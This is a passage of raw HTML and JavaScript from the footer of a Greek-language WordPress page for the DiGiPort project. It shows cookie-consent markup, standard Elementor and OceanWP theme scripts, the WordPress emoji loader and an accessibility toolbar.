perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><!-- Enter your scripts here --><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" class="headertext"><span>DiGiPort</span></a></div><div class="mobmenur-container"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-full-css' href='https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=el; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://digiport-project.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://digiport-project.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://digiport-project.eu/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/digiport-project.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/digiport-project.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/digiport-project.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f74c5f4ffe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":570,"title":"%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE%20-%20DiGiPort","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://digiport-project.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://digiport-project.eu/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://digiport-project.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7aa0fc231c","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://digiport-project.eu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://digiport-project.eu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://digiport-project.eu/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://digiport-project.eu/wp-admin/admin-ajax.php","nonce":"508d633c47","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://digiport-project.eu/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://digiport-project.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://digiport-project.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://digiport-project.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://digiport-project.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
